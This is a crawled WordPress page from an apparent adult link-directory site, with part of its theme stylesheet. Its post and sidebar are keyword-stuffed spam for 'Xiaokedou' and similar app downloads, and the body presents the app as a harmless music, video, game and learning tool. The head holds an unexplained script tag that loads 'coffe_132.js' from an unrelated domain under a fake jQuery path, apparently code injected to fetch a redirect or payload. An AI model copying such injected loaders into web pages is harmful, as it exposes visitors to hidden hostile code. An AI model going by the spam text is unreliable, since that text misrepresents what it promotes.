

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jxgfxy.com/330.html
body_size: 7114
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.jxgfxy.com/xmlrpc.php">


<title>&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#27745;&#65288;&#20170;&#26085;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#27745;&#65288;&#20170;&#26085;&#041;"/>
<meta name="keywords" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#27745;&#65288;&#20170;&#26085;&#041;"/>
<link rel="canonical" href="http://www.jxgfxy.com/330.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#27745;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#27745;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:url" content="http://www.jxgfxy.com/330.html" />
<meta property="og:site_name" content="&#39640;&#28526;&#31119;&#21033;&#23548;&#33322;" />
<meta property="article:section" content="&#39640;&#28526;&#31119;&#21033;&#23548;&#33322;" />
<meta property="article:published_time" content="2024-07-23T12:39:14+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#27745;&#65288;&#20170;&#26085;&#041;" />
<meta name="twitter:title" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#27745;&#65288;&#20170;&#26085;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.jxgfxy.com\/","name":"&#39640;&#28526;&#31119;&#21033;&#23548;&#33322;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.jxgfxy.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.jxgfxy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#39640;&#28526;&#31119;&#21033;&#23548;&#33322; &raquo; Feed" href="http://www.jxgfxy.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.jxgfxy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.jxgfxy.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='estella-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%7CPT+Sans%7COxygen%7CLato%3A400%2C600%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='estella-style-css'  href='http://www.jxgfxy.com/wp-content/themes/estella/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='estella-font-awesome-css'  href='http://www.jxgfxy.com/wp-content/themes/estella/font-awesome/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='estella-hover-css-css'  href='http://www.jxgfxy.com/wp-content/themes/estella/css/vendor/hover.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.jxgfxy.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.jxgfxy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.jxgfxy.com/wp-content/themes/estella/js/navigation-custom.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jxgfxy.com/wp-content/themes/estella/js/modernizr.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.jxgfxy.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jxgfxy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.jxgfxy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.jxgfxy.com/?p=330' />
<link rel="alternate" type="application/json+oembed" href="http://www.jxgfxy.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jxgfxy.com%2F330.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.jxgfxy.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jxgfxy.com%2F330.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
	  <!--Customizer CSS-->
	  <style type="text/css">
	      .estella-slider-title { color:#daa520; }.widget-title,.current-date,.entry-header:after,.estella-footer-widgets .widget h3:after,.estella-pagination .current,.estella-latest-post-tag,button,input[type="button"],input[type="reset"],input[type="submit"],button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover { background:#daa520; }a:hover, a:active,.estella-pagination .current { border-color:#daa520; }.widget-title:after { border-top-color:#daa520; }.site-header .site-title a { color:#424242; }.site-header .site-description { color:#424242; }.site-header { background:#fff; }.estella-footer-widgets,.estella-footer-widgets .widget { background:#fff; }.estella-footer-widgets .widget h3 { color:#424242; }.estella-footer-widgets a { color:#424242; }.estella-site-info { background:#222; }.estella-site-info { color:#868686; }.site-header .estella-navigation-second ul li a,.site-header .estella-navigation-second .sub-menu li a { color:#fff; }.site-header .estella-navigation-second ul li a,.site-header .estella-navigation-second .sub-menu li a,.site-header .menu-testing-menu-container, .site-header .estella-navigation-second,.estella-slider-content,.site-header .estella-nav-two,#page .estella-head-color { background:#222222; }.site-header .site-title a:hover,a:hover,a:active,.breadcrumbs li a:hover,p a:hover,.head-color .header-icons ul li .fa:hover { color:#dd9933; }button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.hvr-sweep-to-right:before,.hvr-shutter-out-horizontal:before,.estella-footer-widgets h3:after,.menu-testing-menu-container li:hover ul, .estella-navigation-second li:hover ul { background:#dd9933; }.estella-pagination a:hover,.estella-pagination .next:hover,.estella-pagination .prev:hover,.estella-pagination .last:hover { border-color:#dd9933; }body { font-family:"Open Sans"; }	  </style>
	  <!--/Customizer CSS-->
	  </head>

<body class="post-template-default single single-post postid-330 single-format-standard">

<div id="page" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="estella-head-wrap">
						<!--1.SITE TITLE -->
				<div class="site-branding">

				
		        	<h1 class='site-title'><a href='http://www.jxgfxy.com/' title='&#39640;&#28526;&#31119;&#21033;&#23548;&#33322;' rel='home'>&#39640;&#28526;&#31119;&#21033;&#23548;&#33322;</a></h1>
		        	<h2 class='site-description'></h2>

				
			</div><!-- site-branding -->

				

			<div id="head-container" class="head-color">

				
				<!-- 2.HEADER ICONS -->
				<div class="header-icons clear">

					
				</div>
				

				<!-- 3.SEARCH BOX	 -->
					<div class="estella-search-bar">
						<form action="">
	<div class="search-box">
	<label for="s" class="screen-reader-text"></label>
	<input class="estella-search-box"type=search    results =5  placeholder= Search...  id='s' name='s'>
	<input type="submit" value="SUBMIT" id="searchsubmit" placeholder= Search class="estella-submit">
	</div>
</form>
 <!-- picks up the searchform.php file -->
											</div><!-- .estella-search-bar -->


				<!-- END HEADER ICONS -->


				<!-- 4.NAVIGATION-1 -->

				<nav id="site-navigation" class="main-navigation estella-navigation-one" role="navigation">
					<h1 class="screen-reader-text">Main Navigation</h1>
					<div class="estella-navigation-first">
					<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>					</div> <!-- END estella-navigation-first -->
				</nav><!-- #site-navigation -->
</div><!-- END estella-head-wrapper -->
		</div><!-- END head-container -->



									<!-- NAVIGATION-2 -->
				<nav id="site-navigation" class="main-navigation estella-nav-two" role="navigation">


					<h1 class="screen-reader-text">Main Navigation</h1>
										<div class="navicon closed"><i class="fa fa-navicon estella-navicon"></i></div>

					<div class="estella-navigation-second">
						<div class="estella-nav-two-wrapper">
						<div class="menu-a-container"><ul id="menu-a-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>						</div><!-- END estella-nav-two-wrapper -->
					</div><!-- END estella-navigation-second -->


				</nav><!-- #site-navigation -->

	</header><!-- #masthead -->


<div id="content" class="site-content">
<!-- *including flexslider.php file from template -parts folder -->

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

						<!-- Breadcrumb -->
				<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="http://www.jxgfxy.com" title="Homepage">Homepage</a></li><li class="separator separator-home"> &gt; </li><li class="item-cat item-cat-3 item-cat-3"><a class="bread-cat bread-cat-3 bread-cat-3" href="http://www.jxgfxy.com/category/3" title="&#39640;&#28526;&#31119;&#21033;&#23548;&#33322;">&#39640;&#28526;&#31119;&#21033;&#23548;&#33322;</a></li><li class="separator separator-3"> &gt; </li><li class="item-current item-330"><span class="bread-current bread-330" title="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#27745;&#65288;&#20170;&#26085;&#041;">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#27745;&#65288;&#20170;&#26085;&#41;</span></li></ul>				<!-- End Breadcrumb -->

			
<article id="post-330" class="post-330 post type-post status-publish format-standard hentry category-3">

	<header class="entry-header">


<!-- 1.Featured `Image -->
		<!-- 2.POST HEADING -->
				<div class="post-single-heading">
		&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#27745;&#65288;&#20170;&#26085;&#041;		</div>
		
		<div class="estella-author-name">
			<!-- Author name and icon -->
			<h4 class="estella-post-author">By admin</h4>
		</div>



	</header><!-- .entry-header -->

<!-- 3.POST CONTENT -->
	<div class="entry-content">
		<p>　　小蝌蚪App是一款非常受欢迎的手机应用程序，它为用户提供了许多有趣和有用的功能。无论是年轻人还是成年人，都可以在小蝌蚪App中找到自己喜欢的内容。</p>
<p>　　小蝌蚪App的下载地址非常简单，用户可以通过手机应用商店来下载安装。无论是苹果手机用户还是安卓手机用户都可以在各自的应用商店中找到小蝌蚪App，并点击下载按钮即可完成安装。</p>
<p>　　小蝌蚪App拥有丰富的内容资源，包括音乐、视频、游戏、教育等多个领域。用户可以根据自己的兴趣和需求，在小蝌蚪App中找到适合自己的内容。</p>
<p>　　首先，小蝌蚪App提供了丰富多样的音乐资源。用户可以随时随地使用小蝌蚪App来听自己喜欢的歌曲。无论是流行音乐还是古典音乐，小蝌蚪App都能满足用户的需求。而且，小蝌蚪App还可以根据用户的喜好进行个性化推荐，帮助用户发现更多好听的歌曲。</p>
<p>　　其次，小蝌蚪App还拥有丰富的视频资源。用户可以在小蝌蚪App中观看各种类型的视频，包括电影、电视剧、综艺节目等。而且，小蝌蚪App还支持离线下载，用户可以在WiFi环境下下载喜欢的视频，然后在没有网络的情况下观看。</p>
<p>　　除了音乐和视频，小蝌蚪App还有许多有趣的游戏供用户选择。无论是休闲游戏还是竞技游戏，小蝌蚪App都有。用户可以在小蝌蚪App中和朋友一起玩游戏，还可以参加各种比赛和活动，增加互动和乐趣。</p>
<p>　　最后，小蝌蚪App还提供了一些教育相关的功能。用户可以在小蝌蚪App中学习语言、数学、科学等知识。小蝌蚪App通过互动的方式，让学习变得更加有趣和易于理解。</p>
<p>　　总之，小蝌蚪App是一款功能丰富的手机应用程序，它为用户提供了丰富的内容资源，包括音乐、视频、游戏、教育等多个领域。用户可以根据自己的兴趣和需求在小蝌蚪App中找到适合自己的内容。想要体验小蝌蚪App的魅力，只需在手机应用商店中搜索小蝌蚪App，并进行下载安装即可。</p>
			</div><!-- .entry-content -->

<!-- 4.POST DATE and LEAVE A COMMENT -->
	
			<div class="head-post">

				<!-- Leave a comment and edit ,function coming from inc>template-tags.php -->
				<li class="estella-post-comment"><span class="leave-comment">|</span></li>

				<!-- Date posted on -->
				<li class="estella-post-date"><span class="icon-calander">2024年7月23日</span></li>

			</div><!-- .head-post -->

		
</article><!-- #post-## -->

			
			
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.jxgfxy.com/328.html" rel="prev">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></div><div class="nav-next"><a href="http://www.jxgfxy.com/332.html" rel="next">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#20061;&#33609;&#22823;&#39321;&#34121;&#20037;&#20037;&#57;&#49;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
			<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">近期发布</h1>		<ul>
											<li>
					<a href="http://www.jxgfxy.com/484.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#35910;&#22902;&#25238;&#38899;&#25104;&#24180;&#30701;&#35270;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/482.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#121;&#105;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/480.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#97;&#112;&#112;&#19979;&#36733;&#39135;&#33394;&#22312;&#32447;&#30701;&#35270;&#39057;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/478.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#97;&#112;&#112;&#50;&#48;&#50;&#48;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/476.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#22312;&#32447;&#25773;&#25918;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/474.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#34636;&#34474;&#35270;&#39057;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/472.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#33609;&#31038;&#21306;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/470.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/467.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/465.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#19979;&#36733;&#97;&#112;&#112;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/463.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#27599;&#26085;&#26356;&#26032;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/461.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#27060;&#21451;&#32;&#23567;&#33609;&#32;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/459.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#121;&#101;&#108;&#108;&#111;&#119;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#105;&#111;&#115;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/457.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#97;&#112;&#112;&#30701;&#35270;&#39057;&#22312;&#32447;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/455.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#30475;&#27745;&#23558;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/453.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#30475;&#29255;&#97;&#112;&#112;&#20108;&#32500;&#30721;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/451.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#20234;&#42;&#42;&#39321;&#34121;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/448.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#24555;&#29483;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/446.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#36719;&#20214;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/444.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#20234;&#20154;&#32593;&#22823;&#39321;&#34121;&#22312;&#32447;&#57;&#49;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/442.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#21046;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/440.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#31038;&#21306;&#97;&#112;&#112;&#26159;&#21861;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/438.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#30340;&#97;&#112;&#112;&#32;&#19979;&#36733;&#23433;&#21331;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/436.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#24433;&#38498;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#26412;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxgfxy.com/434.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#33609;&#33683;&#19997;&#29916;&#97;&#112;&#112;&#40644;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">


			<div class="estella-footer-widgets">
				<div class="estella-wrap">
												</div>
			</div>

			
			<div class="estella-site-info">
				<div class="estella-wrap">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
				Theme: <a href="http://supernovathemes.com" rel="designer">Estella</a>.				</div>
			</div>

			
	</footer><!-- #colophon -->

<span class="footer-scroll"></span>

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.jxgfxy.com/wp-content/themes/estella/js/rem.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jxgfxy.com/wp-content/themes/estella/js/slick.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jxgfxy.com/wp-content/themes/estella/js/main.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jxgfxy.com/wp-content/themes/estella/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.jxgfxy.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.jxgfxy.com/wp-content/themes/estella/style.css?ver=5.4.18
body_size: 9472
content:
/*
Theme Name: Estella
Theme URI: http://supernovathemes.com/estella
Author: Jyoti Sayed
Author URI: http://supernovathemes.com
Description: Estella Pro a fully responsive and a beautiful multipurpose theme.
Version: 1.1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: estella
Tags: black, two-columns, right-sidebar,  fluid-layout, custom-background, custom-header, custom-menu, editor-style, featured-images,  theme-options, translation-ready, threaded-comments

This theme, like WordPress, is licensed under the GPL.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0; outline: 0; padding: 0; vertical-align: baseline; }

html { font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */ overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */ -webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */ -ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ box-sizing: border-box; /* Apply a natural box layout model to the document; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */ }

*, *:before, *:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */ box-sizing: inherit; }

body { background: #fff; /* Fallback for when there is no custom background color defined. */ }

article, aside, details, figcaption, figure, footer, header, main, nav, section { display: block; }

ol, ul { list-style: none; }

table { /* tables still need 'cellspacing="0"' in the markup */ border-collapse: separate; border-spacing: 0; }

caption, th, td { font-weight: normal; text-align: left; }

blockquote:before, blockquote:after, q:before, q:after { content: ""; }

blockquote, q { quotes: "" ""; }

a:focus { outline: thin dotted; }

